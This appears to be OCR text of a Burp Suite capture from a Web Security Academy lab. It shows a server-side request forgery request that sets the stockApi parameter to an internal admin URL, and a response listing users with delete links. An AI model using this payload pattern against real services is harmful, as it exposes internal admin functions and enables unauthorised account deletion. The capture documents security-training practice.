 Request
Pretty Raw Hex MarkInfo
\n
1 POST /product/stock HTTP/2
2 Host: 0a5e0028047da0d48021801400ee00a9.web-security-academy.net
3 Cookie: session=ph5tgHEu5hGRvg6HoYyF6qVc0aPCeJMr
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.138:8080/admin
Response
Pretty Raw Hex Render
\n
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.138:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.138:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">